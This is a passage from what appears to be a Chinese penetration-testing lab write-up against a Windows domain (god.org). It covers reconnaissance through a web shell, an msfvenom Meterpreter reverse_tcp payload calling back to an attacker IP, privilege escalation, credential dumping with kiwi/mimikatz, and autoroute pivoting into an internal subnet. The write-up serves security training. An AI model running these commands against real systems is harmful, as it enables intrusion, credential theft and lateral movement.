

蚁剑连接

内网信息收集



whoami查看当前用户为管理员

ipconfig 发现还存在一个网段



net config Workstation 查看当前计算机名称,用户名等详细信息



net localgroup administrators 查看其他管理员



systeminfo 查看系统信息,发现打了4个补丁,当前域为god.org,域服务器名OWA

反弹shell

由于win7启动了安全模式,所以无法直接反弹shell,用msf生成一个木马

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.118 LPORT=4444 -f exe -o msf.exe |



1 | use exploit/multi/handler |



提升为system权限



ps:mimikatz模块已经合并为kiwi模块

1 | creds_all:列举所有凭据 |

抓取密码

进入内网

信息收集



查看安装的软件

1 | run post/windows/gather/enum_applications |



查看路由,发现还存在另一个网段192.168.52.0/24

1 | arp -a |



添加路由

1 | run autoroute -s 192.168.52.0/24添加录路由; |

